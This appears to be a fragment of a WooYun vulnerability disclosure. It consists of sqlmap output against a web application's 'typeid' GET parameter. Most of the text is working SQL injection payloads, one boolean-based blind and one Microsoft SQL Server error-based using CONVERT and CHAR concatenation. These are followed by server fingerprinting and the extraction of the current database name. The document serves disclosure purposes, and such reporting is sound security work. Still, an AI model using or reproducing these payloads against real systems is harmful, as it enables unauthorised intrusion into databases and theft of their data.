 Parameter: typeid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeid=23 AND 8131=8131&languageid=3&lineid=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: typeid=23 AND 1091=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(106
)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1091=1091) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(107)+CHAR(113)))&languageid=3&lineid=1
---
[19:44:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[19:44:28] [INFO] fetching current database
[19:44:30] [INFO] retrieved: biz
current database: 'biz'
www.wooyun.org